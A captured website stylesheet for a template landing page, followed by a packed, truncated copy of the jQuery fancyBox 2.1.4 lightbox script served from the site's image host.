#fh5co-header.navbar-fixed-top #navbar li a:hover {
  color: #6173f4;
}
#fh5co-header.navbar-fixed-top #navbar li a.btn-sm:hover {
  color: #fff;
}
#fh5co-header.navbar-fixed-top #navbar li.active a {
  background: transparent;
  background: none;
  color: #6173f4;
}
#fh5co-header.navbar-fixed-top #navbar li.active a span:before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
#fh5co-header .navbar-default {
  border: transparent;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  border-radius: 0px;
}
@media screen and (max-width: 768px) {
  #fh5co-header .navbar-default {
    margin-top: 0px;
    padding-right: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
  }
}
#fh5co-header .navbar-default .brand-slogan {
  margin: 28px 0 0 15px;
  float: left;
  letter-spacing: 2px;
  color: #adadad;
}
#fh5co-header .navbar-default .brand-slogan em {
  color: #6173f4;
  font-style: normal;
}
#fh5co-header a {
  -webkit-transition: 0s;
  -o-transition: 0s;
  transition: 0s;
}

.section-heading {
  float: left;
  width: 100%;
  padding-bottom: 50px;
  margin-bottom: 50px;
  clear: both;
}
.section-heading h2 {
  font-size: 50px;
  font-weight: 300;
  color: #444;
  text-transform: uppercase;
  position: relative;
  display: block;
  padding-bottom: 20px;
  line-height: 1.5;
}
.section-heading h2:after {
  content: "";
  position: absolute;
  display: block;
  width: 80px;
  height: 2px;
  background: #6173f4;
  left: 50%;
  margin-left: -40px;
  bottom: 0;
}
@media screen and (max-width: 768px) {
  .section-heading h2 {
    font-size: 30px;
  }
}
.section-heading h3 {
  font-weight: 300;
  line-height: 1.5;
  color: #929292;
}
@media screen and (max-width: 768px) {
  .section-heading h3 {
    font-size: 24px !important;
    line-height: 34px;
  }
}

.btn {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

#fh5co-our-services,
#fh5co-about-us,
#fh5co-features,
#fh5co-testimonials,
#fh5co-pricing,
#fh5co-press {
  padding: 7em 0;
}
@media screen and (max-width: 480px) {
  #fh5co-our-services,
  #fh5co-about-us,
  #fh5co-features,
  #fh5co-testimonials,
  #fh5co-pricing,
  #fh5co-press {
    padding: 5em 0;
  }
}

#fh5co-testimonials {
  background: #6173f4;
}
#fh5co-testimonials .section-heading h2 {
  color: white;
}
#fh5co-testimonials .section-heading h2:after {
  background: rgba(255, 255, 255, 0.2);
}
#fh5co-testimonials .section-heading .subtext h3 {
  color: rgba(255, 255, 255, 0.5);
}
#fh5co-testimonials .box-testimony {
  margin-bottom: 2em;
  float: left;
}
#fh5co-testimonials .box-testimony a {
  color: rgba(255, 255, 255, 0.5);
}
#fh5co-testimonials .box-testimony a:hover, #fh5co-testimonials .box-testimony a:focus, #fh5co-testimonials .box-testimony a:active {
  color: white;
  text-decoration: none;
}
#fh5co-testimonials .box-testimony blockquote {
  padding-left: 0;
  border-left: none;
  padding: 40px;
  background: #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#fh5co-testimonials .box-testimony blockquote:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 40px;
  border-top: 15px solid black;
  border-top-color: #fff;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
}
#fh5co-testimonials .box-testimony blockquote .quote {
  position: absolute;
  top: 0;
  left: 10px;
  text-align: center;
  font-size: 30px;
  line-height: 0;
  display: table;
  color: #fff;
  width: 56px;
  height: 56px;
  margin-top: -30px;
  background: #6173f4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
#fh5co-testimonials .box-testimony blockquote .quote > span {
  display: table-cell;
  vertical-align: middle;
}
#fh5co-testimonials .box-testimony blockquote p {
  font-style: italic;
}
#fh5co-testimonials .box-testimony .author {
  line-height: 20px;
  color: white;
  font-size: 20px;
  margin-left: 20px;
}
#fh5co-testimonials .box-testimony .author .subtext {
  display: block;
  color: rgba(255, 255, 255, 0.5);
  font-size: 16px;
}

#fh5co-pricing .price-box {
  border: 2px solid #ECEEF0;
  text-align: center;
  padding: 30px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 40px;
  position: relative;
}
#fh5co-pricing .price-box.popular {
  border: 2px solid #6173f4;
}
#fh5co-pricing .price-box.popular .popular-text {
  top: 0;
  left: 50%;
  margin-left: -54px;
  margin-top: -2em;
  position: absolute;
  padding: 4px 20px;
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
#fh5co-pricing .price-box.popular .popular-text:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  border-top: 10px solid black;
  border-top-color: #6173f4;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
}
#fh5co-pricing .pricing-plan {
  margin: 0;
  padding: 0;
  font-size: 15px;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 700;
}
#fh5co-pricing .price {
  font-size: 50px;
  color: #000;
}
#fh5co-pricing .price .currency {
  font-size: 20px;
  top: -1.2em;
}
#fh5co-pricing .price small {
  font-size: 16px;
}
#fh5co-pricing .pricing-info {
  padding: 0;
  margin: 0 0 30px 0;
}
#fh5co-pricing .pricing-info li {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

#fh5co-our-services {
  background: #f4f4f4;
}
#fh5co-press {
  background: #fbfbfb;
}
#fh5co-our-services .box {
  padding: 30px;
  background: #fff;
  text-align: center;
  color: #7f7f7f;
  margin-bottom: 70px;
  position: relative;
}
@media screen and (max-width: 992px) {
  #fh5co-our-services .box {
    min-height: inherit;
    margin-bottom: 60px;
  }
}
#fh5co-our-services .box .icon {
  width: 85px;
  height: 85px;
  margin: 0 auto;
  top: 0;
  margin-top: -70px;
  margin-bottom: 30px;
  position: relative;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  display: table;
  text-align: center;
}
#fh5co-our-services .box .icon > span {
  display: table-cell;
  vertical-align: middle;
}
#fh5co-our-services .box .icon > span i {
  font-size: 40px;
  color: #fff !important;
  margin: 0;
  padding: 0;
}
#fh5co-our-services .box .icon.colored-1 {
  background: #2aaf67;
}
#fh5co-our-services .box .icon.colored-2 {
  background: #00bff3;
}
#fh5co-our-services .box .icon.colored-3 {
  background: #f26522;
}
#fh5co-our-services .box .icon.colored-4 {
  background: #e52b50;
}
#fh5co-our-services .box .icon.colored-5 {
  background: #2fc5cc;
}
#fh5co-our-services .box .icon.colored-6 {
  background: #6173f4;
}
#fh5co-our-services .box .step-number {
  font-size: 16px;
  display: block;
  color: #d1d1d1;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 10px;
}
#fh5co-our-services .box h3 {
  margin: 0 0 20px 0;
  padding: 0;
  font-weight: 400;
  font-size: 20px;
  color: #444;
}

#fh5co-features {
  padding: 7em 0;
}
@media screen and (max-width: 768px) {
  #fh5co-features {
    padding: 4em 0;
  }
}
#fh5co-features .fh5co-service {
  margin-bottom: 30px;
  float: left;
}
#fh5co-features .fh5co-service .fh5co-icon {
  float: left;
  width: 20%;
}
#fh5co-features .fh5co-service .fh5co-icon i {
  font-size: 40px;
  color: #6173f4;
}
#fh5co-features .fh5co-service .fh5co-desc {
  width: 80%;
  float: right;
}
#fh5co-features .fh5co-service .fh5co-desc h3 {
  margin-top: 0;
  font-size: 18px;
}

#fh5co-press .fh5co-press-item {
  background: #fff;
  float: left;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
    -webkit-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.1)
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item {
    display: block !important;
  }
}
#fh5co-press .fh5co-press-item .fh5co-press-text,
#fh5co-press .fh5co-press-item .fh5co-press-img {
  width: 50%;
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item .fh5co-press-text,
  #fh5co-press .fh5co-press-item .fh5co-press-img {
    height: inherit;
    float: none !important;
    width: 100%;
    display: block !important;
  }
}
#fh5co-press .fh5co-press-item .fh5co-press-text {
  float: left;
  padding: 20px;
}
#fh5co-press .fh5co-press-item .fh5co-press-text .fh5co-press-title {
  margin: 0 0 20px 0;
  padding: 0 0 10px 0;
  font-weight: 400;
  font-size: 20px;
  color: #444;
  position: relative;
}
#fh5co-press .fh5co-press-item .fh5co-press-text .fh5co-press-title .fh5co-border {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 30px;
  background: #6173f4;
}
#fh5co-press .fh5co-press-item .fh5co-press-img {
  position: absolute;
  right: 0;
  bottom: 0;
  top: 0;
  background-size: cover;
}
@media screen and (max-width: 480px) {
  #fh5co-press .fh5co-press-item .fh5co-press-img {
    height: 200px;
    left: 0;
    top: 0;
    position: relative;
    width: 100%;
  }
}

.fh5co-nav-toggle {
  width: 25px;
  height: 25px;
  cursor: pointer;
  text-decoration: none;
}
.fh5co-nav-toggle.active i::before, .fh5co-nav-toggle.active i::after {
  background: #6173f4;
}
.fh5co-nav-toggle:hover, .fh5co-nav-toggle:focus, .fh5co-nav-toggle:active {
  outline: none;
  border-bottom: none !important;
}
.fh5co-nav-toggle i {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
  *display: inline;
  width: 25px;
  height: 3px;
  color: #6173f4;
  font: bold 14px/.4 Helvetica;
  text-transform: uppercase;
  text-indent: -55px;
  background: #6173f4;
  transition: all .2s ease-out;
}
.fh5co-nav-toggle i::before, .fh5co-nav-toggle i::after {
  content: '';
  width: 25px;
  height: 3px;
  background: #6173f4;
  position: absolute;
  left: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.fh5co-nav-toggle i::before {
  top: -7px;
}

.fh5co-nav-toggle i::after {
  bottom: -7px;
}

.fh5co-nav-toggle:hover i::before {
  top: -10px;
}

.fh5co-nav-toggle:hover i::after {
  bottom: -10px;
}

.fh5co-nav-toggle.active i {
  background: transparent;
}

.fh5co-nav-toggle.active i::before {
  top: 0;
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.fh5co-nav-toggle.active i::after {
  bottom: 0;
  -webkit-transform: rotateZ(-45deg);
  -moz-transform: rotateZ(-45deg);
  -ms-transform: rotateZ(-45deg);
  -o-transform: rotateZ(-45deg);
  transform: rotateZ(-45deg);
}

.fh5co-nav-toggle {
  position: absolute;
  top: 12px;
  right: 0px;
  z-index: 21;
  padding: 6px 0 0 0;
  display: block;
  margin: 0 auto;
  display: none;
  height: 44px;
  width: 44px;
  border-bottom: none !important;
  text-align: right;
}
@media screen and (max-width: 768px) {
  .fh5co-nav-toggle {
    display: block;
  }
#fh5co-header .navbar-nav {
    padding-bottom: 10px;
}
#fh5co-header #navbar li a,#fh5co-header.navbar-fixed-top #navbar li a.btn-sm {
    padding: 13px 25px;
}
header #navbar li a {
    border-bottom: solid 1px rgba(238, 238, 238, 0.06);
}
.navbar-fixed-top #navbar li a {
    border-bottom: solid 1px rgba(238, 238, 238, 0.55);
}
#fh5co-header #navbar li a.btn-sm {
    padding: 10px 14px;
    color: #fff !important;
}
}

.person {
  text-align: center;
  margin-bottom: 40px;
  float: left;
  width: 100%;
}
.person img {
  display: block;
  margin: 0 auto;
  height: 150px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.person .name {
  font-size: 24px;
}
.person .position {
  text-transform: uppercase;
  color: #c3c3c3;
  margin-bottom: 30px;
  letter-spacing: 2px;
}

#footer {
  padding: 50px 0;
  color: #7f7f7f;
}
#footer .copyright {
  margin-bottom: 0px;
  padding-bottom: 0;
}

.btn {
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  margin: 3px;
}
.btn.btn-primary {
  background: #6173f4;
  color: #fff;
  border: none !important;
  border: 2px solid transparent !important;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:focus {
  box-shadow: none;
  background: #6173f4;
}
.btn:hover, .btn:active, .btn:focus {
  background: #393e46 !important;
  color: #fff;
  outline: none !important;
}
.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active {
  border-color: transparent;
}

.social {
  padding: 0;
  margin: 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.social li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.social li a {
  font-size: 16px;
  display: table;
  width: 40px;
  height: 40px;
  margin: 0 4px;
}
.social li a i {
  display: table-cell;
  vertical-align: middle;
}
.social li a:hover, .social li a:active, .social li a:focus {
  text-decoration: none;
  border-bottom: none;
}
.social li a.social-box {
  background: #6173f4;
  color: #fff;
}
.social li a.social-circle {
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.social li a:hover {
  background: #393e46 !important;
}
.social.social-box a {
  background: #6173f4;
  color: #fff;
}
.social.social-circle a {
  background: #6173f4;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.owl-carousel .owl-controls .owl-nav {
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.owl-carousel:focus .owl-controls .owl-nav, .owl-carousel:hover .owl-controls .owl-nav, .owl-carousel:active .owl-controls .owl-nav {
  opacity: 1;
}
.owl-carousel .btn-primary:hover, .owl-carousel .btn-primary:focus, .owl-carousel .btn-primary:active {
  background: transparent !important;
  border: 2px solid #fff !important;
}

.owl-carousel .owl-controls,
.owl-carousel-posts .owl-controls {
  margin-top: 0;
}

@media screen and (max-width: 768px) {
  .owl-carousel .owl-controls .owl-nav {
    display: none;
  }
}

.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  top: 50%;
  margin-top: -29px;
  z-index: 9999;
  position: absolute;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.owl-carousel .owl-controls .owl-nav .owl-next i:before,
.owl-carousel .owl-controls .owl-nav .owl-prev i:before {
  color: rgba(255, 255, 255, 0.5);
}

.owl-carousel-posts .owl-controls .owl-nav .owl-next,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev {
  top: 24%;
}

.owl-carousel .owl-controls .owl-nav .owl-next {
  right: 0;
}
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-next:hover i:before {
  color: white;
}

.owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 0;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  left: 10px;
}
.owl-carousel .owl-controls .owl-nav .owl-prev:hover i:before {
  color: white;
}

.owl-carousel-posts .owl-controls .owl-nav .owl-next i,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev i {
  color: #444;
}
.owl-carousel-posts .owl-controls .owl-nav .owl-next:hover i,
.owl-carousel-posts .owl-controls .owl-nav .owl-prev:hover i {
  color: #000;
}

.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-next i,
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-prev i {
  color: #fff;
}
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-next:hover i,
.owl-carousel-fullwidth.fh5co-light-arrow .owl-controls .owl-nav .owl-prev:hover i {
  color: #fff;
}

@media screen and (max-width: 768px) {
  .owl-theme .owl-controls .owl-nav {
    display: none;
  }
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
  background: none !important;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] i {
  font-size: 30px;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"] i:hover, .owl-theme .owl-controls .owl-nav [class*="owl-"] i:focus {
  background: none !important;
}
.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover, .owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
  background: none !important;
}

.owl-theme .owl-dots {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
}

.owl-carousel-fullwidth.owl-theme .owl-dots {
  bottom: 0;
  margin-bottom: 2.5em;
}

.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background: rgba(255, 255, 255, 0.2);
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  border: 2px solid transparent;
}
.owl-theme .owl-dots .owl-dot span:hover {
  background: none;
  background: white;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: white;
  background: transparent;
  border: 2px solid #fff;
}

.owl-carousel-fullwidth .item, .owl-carousel-fullwidth .fh5co-owl-text-wrap {
  height: 800px;
  display: table;
  width: 100%;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item, .owl-carousel-fullwidth .fh5co-owl-text-wrap {
    height: inherit;
    padding: 5em 0;
  }
}
.owl-carousel-fullwidth .fh5co-owl-text-wrap {
  position: relative;
}
.owl-carousel-fullwidth .item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top left;
  position: relative;
}
.owl-carousel-fullwidth .item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 8;
}
.owl-carousel-fullwidth .item img {
  max-width: 100%;
}
.owl-carousel-fullwidth .item .iphone-image {
  position: relative;
  z-index: 99;
}
.owl-carousel-fullwidth .item .iphone-image .iphone {
  float: right;
  text-align: right;
  position: relative;
  bottom: -12em;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .iphone-image .iphone {
    bottom: 0em;
    text-align: center;
    float: none !important;
    margin: 0 auto;
    display: block;
  }
}
.owl-carousel-fullwidth .item .iphone-image .iphone img {
  max-width: 100%;
}
.owl-carousel-fullwidth .item .fh5co-owl-text {
  display: table-cell;
  vertical-align: middle;
  z-index: 10;
  position: relative;
}
.owl-carousel-fullwidth .item .fh5co-owl-text a {
  color: white;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.owl-carousel-fullwidth .item .fh5co-owl-text a:hover {
  text-decoration: none;
  color: white;
  border-bottom: 1px solid white;
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead, .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead-2, .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
  color: #fff;
  margin: 0;
  padding: 0;
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead {
  font-weight: 350;
  margin-bottom: 20px;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  font-size: 50px;
  line-height: 50px;
  color: #fff;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-lead {
    margin-bottom: 20px;
    font-size: 25px;
    line-height: 30px;
  }
}
.owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
  font-size: 20px;
  line-height: 30px;
  line-height: 42px;
  font-weight: 100;
  margin-bottom: 35px;
  color: white;
}
@media screen and (max-width: 768px) {
  .owl-carousel-fullwidth .item .fh5co-owl-text .fh5co-sub-lead {
    font-size: 18px;
    line-height: 34px;
  }
  .owl-carousel-fullwidth .btn-lg {
      padding: 10px 20px;
      font-size: 12px;
      line-height: 1.33333;
      border-radius: 6px;
  }
  .owl-carousel-fullwidth .item3 {
      background-position: top right;
  }
}

.js .to-animate,
.js .to-animate-2,
.js .single-animate {
  opacity: 0;
}

@media screen and (max-width: 480px) {
  .col-xxs-12 {
    float: none;
    width: 100%;
  }
}

.row-bottom-padded-lg {
  padding-bottom: 7em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-lg {
    padding-bottom: 2em;
  }
}

.row-bottom-padded-md {
  padding-bottom: 4em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-md {
    padding-bottom: 2em;
  }
}

.row-bottom-padded-sm {
  padding-bottom: 2em;
}
@media screen and (max-width: 768px) {
  .row-bottom-padded-sm {
    padding-bottom: 2em;
  }
}

.fh5co-animated {
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*# sourceMappingURL=style.css.map */
blockquote {
    font-size: 14.5px;
}
#ios .id{font-style: normal;background: #6173f4;width: 40px;display: block;float: left;height: 40px;text-align: center;line-height: 40px;color: #fff;border-radius: 50px;font-weight: bold;margin-right: 15px;margin-top: -5px;}
#ios .fh5co-press-title{
  margin-bottom: 40px;
  color: #000;
}
#ios .fh5co-press-text p{padding-left: 55px;}
#ios .fh5co-press-text{
    margin: 80px;
}
#ios .set img{
      -webkit-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    -ms-box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    box-shadow: 0 0 65px 0 rgba(0, 0, 0, 0.35);
    width: 100%;
}
#ios .set b{color: #6173f4;font-size: 0.9em;font-weight: normal;}
#ios #fh5co-pricing .text, #ios #fh5co-features .text{float: right;}
@media screen and (max-width: 768px) {
  #ios .fh5co-press-text{
    margin: 50px 0px;
  }
  #ios #fh5co-pricing .text, #ios #fh5co-features .text{float: none;}
}
.section-heading .rcode {
    font-size: 13px;
}
.section-heading img {margin: 10px 0px;}


--- FILE ---
content_type: application/javascript
request_url: https://img.ntjifute.com/js/jquery.fancybox.js
body_size: 10312
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(6(C,z,f,r){K q=f(C),n=f(z),b=f.7=6(){b.2J.3V(9,3L)},H=7s.7C.31(/6U/),w=J,s=z.7f!==r,t=6(a){S a&&a.77&&a 7d f},p=6(a){S a&&"7b"===f.Q(a)},F=6(a){S p(a)&&0<a.6Z("%")},l=6(a,d){K e=6N(a,10)||0;d&&F(a)&&(e*=b.2d()[d]/1p);S Y.6L(e)},x=6(a,b){S l(a,b)+"7G"};f.V(b,{7H:"2.1.4",1r:{2I:15,1k:20,I:7I,M:7L,3t:1p,3p:1p,4u:3f,4v:3f,4E:!0,1u:!1,1F:!1,4o:!0,3q:!s,2l:!0,2H:!1,2R:0.5,2V:0.5,1C:"1n",4q:"",3k:!0,2o:!0,23:!1,3z:!1,3R:!0,3j:!1,4h:7m,2a:3,4G:!1,2b:!0,21:{7l:"1D",7u:{"X-5V":!0}},1f:{1C:"1n",2a:!0},1X:{5U:"5Z",65:"4p",5P:"5C"},1E:{1l:{13:"14",34:"2f",39:"14",40:"2f"},1t:{8:"1Y",33:"2h",37:"1Y",38:"2h"},1v:[27],3b:[32],4n:[70]},1T:{1l:"14",1t:"1Y"},4D:!0,1c:0,Q:J,T:J,1j:J,16:J,1U:{o:\'<P 1d="7-o" 6z="-1"><P 1d="7-1g"><P 1d="7-1B"><P 1d="7-1a"></P></P></P></P>\',1s:\'<3g 1d="7-1s" 26="{T}" 6F="" />\',1f:\'<1f 42="7-4b{3O}" 3Y="7-4b{3O}" 1d="7-1f" 6C="0" 6q="0" 6p="0" 6e 5X 6k\'+(H?\' 6j="4p"\':"")+"></1f>",2X:\'<p 1d="7-2X">6l 6m 1j 6o 6n 6h.<6g/>6b 3D 6a 69.</p>\',2o:\'<a 16="6c" 1d="7-3a 7-1v" T="45:;"></a>\',1l:\'<a 16="6d" 1d="7-2u 7-1l" T="45:;"><25></25></a>\',1t:\'<a 16="6f" 1d="7-2u 7-1t" T="45:;"><25></25></a>\'},5y:"3A",54:2Z,53:"2Y",5r:!0,4w:"5z",55:"3A",58:2Z,57:"2Y",56:!0,4l:"52",4Z:"29",4T:2Z,4S:"2Y",4x:"51",4U:"29",4V:2Z,4Y:"2Y",3s:"4R",1x:{O:!0,16:!0},3W:f.1G,3S:f.1G,4t:f.1G,2m:f.1G,3C:f.1G,4r:f.1G,3N:f.1G,3F:f.1G},W:{},1Q:{},3U:J,U:J,L:J,1i:!1,1P:!1,2c:!1,o:J,1g:J,1B:J,1a:J,1h:{3M:J,1i:!1},2v:J,2z:J,2D:{},1x:{},2J:6(a,d){N(a&&(f.6B(d)||(d={}),!1!==b.1v(!0)))S f.6A(a)||(a=t(a)?f(a).5c():[a]),f.2E(a,6(e,c){K k={},g,h,j,m,l;"3i"===f.Q(c)&&(c.6D&&(c=f(c)),t(c)?(k={T:c.1m("7-T")||c.2g("T"),16:c.1m("7-16")||c.2g("16"),2p:!0,3I:c},f.4i&&f.V(!0,k,c.4i())):k=c);g=d.T||k.T||(p(c)?c:J);h=d.16!==r?d.16:k.16||"";m=(j=d.1j||k.1j)?"1D":d.Q||k.Q;!m&&k.2p&&(m=c.1m("7-Q"),m||(m=(m=c.5x("1d").31(/7\\.(\\w+)/))?m[1]:J));p(g)&&(m||(b.4P(g)?m="1s":b.4I(g)?m="1X":"#"===g.6E(0)?m="2s":p(c)&&(m="1D",j=c)),"21"===m&&(l=g.6G(/\\s+/,2),g=l.4j(),l=l.4j()));j||("2s"===m?g?j=f(p(g)?g.3Z(/.*(?=#[^\\s]+$)/,""):g):k.2p&&(j=c):"1D"===m?j=g:!m&&(!g&&k.2p)&&(m="2s",j=c));f.V(k,{T:g,Q:m,1j:j,16:h,30:l});a[e]=k}),b.1Q=f.V(!0,{},b.1r,d),d.1E!==r&&(b.1Q.1E=d.1E?f.V({},b.1r.1E,d.1E):!1),b.W=a,b.3P(b.1Q.1c)},2n:6(){K a=b.U;a&&!1!==b.R("3W")&&(b.2x(),b.2v&&b.2v.4O(),b.2v=J,b.2z&&(b.2z.3c=b.2z.2W=J),a.o&&a.o.1L(!0,!0).R("1M").1o(),b.U=J,b.L||b.2P(a))},1v:6(a){b.2n();!1!==b.R("3N")&&(b.44(),b.1i&&(!b.1P||!0===a?(f(".7-o").1L(!0).R("1M").1o(),b.2P()):(b.1P=b.2c=!1,b.2U=!0,f(".7-3a, .7-2u").1o(),b.o.1L(!0,!0).1V("7-3y"),b.2D[b.L.4l]())))},3b:6(a){K d=6(){4k(b.1h.3M)},e=6(){d();b.L&&b.1h.1i&&(b.1h.3M=4g(b.1l,b.L.4h))},c=6(){d();f("18").1R(".1h");b.1h.1i=!1;b.R("6y")};N(!0===a||!b.1h.1i&&!1!==a){N(b.L&&(b.L.2b||b.L.1c<b.W.17-1))b.1h.1i=!0,f("18").1b({"3C.1h 3e.1h":e,"3W.1h 3N.1h":c,"3S.1h":d}),e(),b.R("6s")}1J c()},1l:6(a){K d=b.L;d&&(p(a)||(a=d.1T.1l),b.2G(d.1c+1,a,"1l"))},1t:6(a){K d=b.L;d&&(p(a)||(a=d.1T.1t),b.2G(d.1c-1,a,"1t"))},2G:6(a,d,e){K c=b.L;c&&(a=l(a),b.1T=d||c.1T[a>=c.1c?"1l":"1t"],b.2w=e||"2G",c.2b&&(0>a&&(a=c.W.17+a%c.W.17),a%=c.W.17),c.W[a]!==r&&(b.2n(),b.3P(a)))},3o:6(a,d){K e=b.L,c=e?e.o:J,k;c&&(k=b.4Q(d),a&&"28"===a.Q?(5v k.1y,c.1L(!0,!0).2k(k,2O)):(c.11(k),e.3h=f.V({},e.4e,k)))},1z:6(a){K d=a&&a.Q,e=!d||"4a"===d;e&&(4k(w),w=J);b.1P&&!w&&(w=4g(6(){K c=b.L;c&&!b.2U&&(b.o.1V("7-1Z"),(e||"3H"===d||"2Q"===d&&c.4o)&&b.3u(),"28"===d&&c.3l||b.3o(a),b.R("3e"),w=J)},e&&!s?0:6x))},4n:6(a){b.1P&&(b.L.2l="6w"===f.Q(a)?a:!b.L.2l,s&&(b.o.6H("2y").2i("7-1Z"),b.R("3e")),b.1z())},2x:6(){n.1R(".36");f("#7-36").1o()},2S:6(){K a,d;b.2x();a=f(\'<P 42="7-36"><P></P></P>\').1w(b.2n).1q("18");n.1b("49.36",6(a){N(27===(a.4c||a.4d))a.24(),b.2n()});b.1r.12||(d=b.2d(),a.11({1y:"5u",1e:0.5*d.h+d.y,14:0.5*d.w+d.x}))},2d:6(){K a=b.L&&b.L.1N||!1,d={x:q.63(),y:q.5L()};a?(d.w=a[0].3Q,d.h=a[0].3K):(d.w=s&&C.35?C.35:q.I(),d.h=s&&C.4m?C.4m:q.M());S d},44:6(){b.o&&t(b.o)&&b.o.1R(".Z");n.1R(".Z");q.1R(".Z")},4B:6(){K a=b.L,d;a&&(q.1b("4a.Z"+(s?"":" 2Q.Z")+(a.3q&&!a.1N?" 